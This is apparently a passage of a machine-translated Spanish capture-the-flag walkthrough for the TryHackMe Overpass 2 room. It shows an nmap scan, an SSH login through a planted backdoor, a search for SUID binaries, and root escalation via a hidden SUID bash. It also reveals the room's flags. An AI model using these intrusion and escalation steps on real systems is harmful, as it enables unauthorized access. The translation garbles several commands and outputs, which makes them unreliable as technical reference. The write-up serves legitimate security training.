┌── (root㉿kali)-[~/work] └─# nmap -sv -pn 10.10.113.90 inicial de nmap 7.93 (https://nmap.org) en 2023-08-12 17:05 UTC NMAP SCAN para IP-10-113-90.eu-west-1.compute.internal (10.10.11.11.11.113.90). (Latencia de 0.011). No se muestra: 997 Puertos TCP cerrados (RESET) Servicio Estatal de Puerto Versión 22/TCP Open SSH OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; Protocolo 2.0) 80/TCP Open Http Apache Httpd 2.4.29 ((Ubuntu)) 2222/TCP Open Openssh 8.2p1 Deb1 DEBIAN 4 (Protocol 2.0) Dirección: 02: 46: 72: B1: C1: 91 (desconocido) Información del servicio: OS: Linux; CPE: CPE:/O: Linux: Linux_kernel Detección de servicio realizada. Informe cualquier resultado incorrecto en https://nmap.org/submit/. NMAP realizado: 1 dirección IP (1 host) escaneada en 6.81 segundosAdemás de SSH, hay HTTP, así que lo comprobaré en mi navegador.

Esta vez, se le pide el titular, por lo que el titular que se muestra es la respuesta.

Solo para estar seguro, revise la salsa también.

Respuesta

¿Cuál es la bandera de usuario?

Obtiene la bandera de usuario.

Acabo de ver que la puerta trasera estaba funcionando en 2222, así que intentaré sshing con "James: 16 de noviembre".

┌── (root㉿kali) -[~] └─# ssh -p 2222 james@10.10.113.90 -ohostkeyalgorithms =+ssh -rsa la autenticidad del host '[10.10.113.90]: 2222 ([10.10.113.90]: 2222)' no se puede establecer. La huella dactilar de la tecla RSA es SHA256: Z0OYQNW5SA3RR6MR7YDMO1AVZRRPCAPAYWOXJTTUZ58. Esta clave no se sabe por otros nombres, ¿está seguro de que desea continuar conectando (sí/no/[huella digital])? Sí Advertencia: agregado permanentemente '[10.10.113.90]: 2222' (RSA) a la lista de hosts conocidos. James@10.10.113.90 Password: para ejecutar un comando como administrador (usuario "root"), use "sudo<command> ". Ver" Man sudo_root "para más detalles. James@Overpass-Production:/Home/James/SSH-Backdoor $ Cuando revisé el contenido de user.txt, encontré una bandera.

James@Overpass-Production:/Home/James/SSH-Backdoor $ ls readme.md user.txt www james@superpass-production:/home/james $ cat user.txt thm {d119b4fa8c497ddb0525f7ad200e6567}

¿Cuál es la bandera de la raíz?

A continuación, obtendremos la bandera de la raíz.

James pudo usar sudo -l, así que cuando intenté usarlo nuevamente, no pudo. . . (Tal vez es porque el atacante cambió la configuración).

James@Overpass -Production:/Home/James $ sudo -l [sudo] Contraseña para James: El atacante parece haber colocado una copia suid del binario /bin /bash en el directorio de casa de James.

James@Overpass -Production:/Home/James $ Find/-Perm -U = S -type F 2>/dev/null; Find/-Perm -4000 -O- -Perm -2000 -O- -Perm -6000 2>/dev/null/usr/bin/chsh/usr/bin/sudo/usr/bin/chfn/usr/bin/pkexec /usr/bin/traceroute6.iputils/usr/bin/newuidmap/usidmap/newgidmap/bin/bin /usr/bin/passwd/usr/bin/gpasswd/usr/bin/at/usr/bin/newgrp/usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper/usr/lib/políticokit-1/polkit-agent-helper-1 /-helper-1 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic/usr/lib/eject/dmCrypt-get-device/bin/montura/bin/fusermunt/bin/su/bin/ping/bin/umunt /home/james/.suid_bash

Si lo miras, verás ".suid_bash".

James@Overpass-Production:/Home/James $ ll -A Total 1136 DRWXR-XR-X 7 James James 4096 Jul 22 2020 ./ DRWXR-XR-X 7 Root 4096 21 de julio 2020 ../ LRWXRWXRWX 1 James James 9 Jul 21 2020 .Bash_history->/Dev/Null .bash_logout -rw-r--- 1 james james 3771 Apr 4 2018 .bashrc drwx-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2 james james 4096 Jul 21 2020 .cache/ DRWX --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------- Root 1113504 22 de julio 2020 .Suid_Bash* DRWXRWXR-X 3 James James 4096 Jul 22 2020 SSH-Backdoor/ -RW-RW-R-- 1 James James 38 Jul 22 2020 User.txt DRWXRWXR-X 7 James James 4096 Jul 21 2020 www/ www/ www/

/bin/bash con set suid. Intente ejecutar bash -help y obtenga la misma salida.

ames@superpass-production:/home/james $ ./.suid_bash -help gnu bash, versión 4.4.20 (1) -release- (x86_64-pc-linux-gnu) use: ./.suid_bash [gnu opción long] [opción] ... --ddebugger --dump -po -strings --dump -strings --help --init -file --login - -noediting - -noprofile --norc -posix `./.suid_bash -c" Ayuda establecer "'para obtener más información sobre las opciones de shell. Escriba './.suid_bash -c Ayuda' para obtener más información sobre los comandos de shell builtin. Use el comando 'bashbug' para informar errores. Página de inicio de Bash:<http://www.gnu.org/software/bash> Ayuda general usando el software GNU:<http://www.gnu.org/gethelp/>Como Suid está configurado, si verifica GTFobins, parece que puede insertar "-P" y ejecutarlo.

¡Aparentemente se ha logrado la escalada de la autoridad!

James@Overpass-Production:/Home/James $ ./.suid_bash -p .suid_bash-4.4# ¡Revise el indicador de la raíz y termine!

.suid_bash-4.4# cd / root / .suid_bash-4.4# ls root.txt .suid_bash-4.4# gat root.txt thm {d53b2684f169360bb9606c3333873144d}Respuesta

resumen

Esta vez, analizamos los paquetes utilizando Wireshark y analizamos la intrusión SSH-Backdoor.

Era un poco diferente del CTFS común, y hubo un análisis, así que lo disfruté.

Referencias y sitios

Medium: Hacktivities: https://infosecwiteups.com/tryhackme-overpass-2-hacked-walkthrough-351daeaeca89

![[Tryhackme] ¡Realizamos el análisis de paquetes utilizando Wireshark para investigar la intrusión de SSH-Backdoor! IMPOSTER DE PASPASS2](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail.jpg)

![[HackheBox] Qué hacer si "un error de tipo httpclient :: recibeTimeuterror sucedió, el mensaje se ejecuta expirado" aparece en Evil-Winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] ¡Enumeré la samba compartida, manipulé una versión vulnerable de ProfTPD y intensificé los privilegios manipulando las variables de ruta! Tryhackme Kenobi.](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanente para principiantes] Setodanote CTF Web. ¡Recomendado para obtener una sensación de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[CVE-2018-16763] Fuel CMS 1.4.1-Convirtió la ejecución del código remoto (1) a Python 3 y lo pirateé! Tryhackme enciende la redacción](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] ¡Usé ssh2john para extraer el hash de la clave privada y pirateé la contraseña con John the Ripper! Redacción](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] ¡Intenté infiltrar una máquina de Windows con un ataque RET2ESP (desbordamiento del búfer)! Escritura de lluvia de ideas](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053] ¡Intenté piratearlo usando la vulnerabilidad de inyección SQL en CMS hecho simple! (Python3) TryhackMe Simple CTF REBIRET](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)